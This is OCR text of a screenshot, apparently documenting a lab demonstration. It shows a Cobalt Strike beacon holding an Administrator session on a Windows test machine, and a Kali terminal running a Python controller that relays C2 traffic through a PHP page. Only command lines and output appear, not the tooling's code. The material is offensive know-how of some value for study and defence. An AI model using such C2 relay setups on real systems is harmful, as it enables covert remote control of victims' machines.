 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
192.16... hello_... Admini... WIN-UK... runshc... 8776 x64 2s
Event Log X Beacon 192.168.21.132@4440 X Beacon 192.168.21.132@8776 X
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\Administrator\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
574kb fil 08/04/2022 17:09:09 aaa.exe
282b fil 04/09/2022 14:10:13 desktop.ini
247kb fil 08/04/2022 18:08:17 payload.bin
607kb fil 08/03/2022 16:04:14 pe2shc_1.1.zip
[WIN-UKVK1I44P1S] Administrator */8776 (x64) last: 2s
beacon> S
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 controller.py http://192.168.21.132/b.php
send data to c2: 8
send data to c2: 14
send data to c2: 10
send data to c2: 2
read from http: 132
send data to c2: 132
recv data from c2: 1
write to http: 1
read from http: 1
send data to c2: 1
recv data from c2: 1
write to http: 1
read from http: 1
send data to c2: 1
recv data from c2: 1
write to http: 1
read from http: 1
send data to c2: 1
recv data from c2: 1
write to http: 1